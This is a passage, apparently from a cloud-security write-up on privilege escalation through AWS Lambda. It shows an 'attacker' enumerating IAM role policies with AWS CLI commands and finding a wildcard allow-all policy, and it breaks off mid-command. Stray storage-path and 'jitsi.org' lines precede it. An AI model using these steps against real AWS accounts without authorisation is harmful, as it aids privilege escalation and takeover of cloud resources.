 jitsi.org
"Privilege escalation using Lambda function" by andresriancho
}
attacker$ aws iam list-role-policies --role-name MonitoringRole | jq
{
"PolicyNames": [
"monitoring_policy"
]
}
attacker$ aws iam get-role-policy --policy-name monitoring_policy --role-name MonitoringRole | jq
{
"RoleName": "MonitoringRole",
"PolicyName": "monitoring_policy",
"PolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Action": [
"*"
],
"Effect": "Allow",
"Resource": "*"
}
]
}
}
attacker$ aws iam get-role --role-name AdminRole | j
Privilege escalation using Lambda function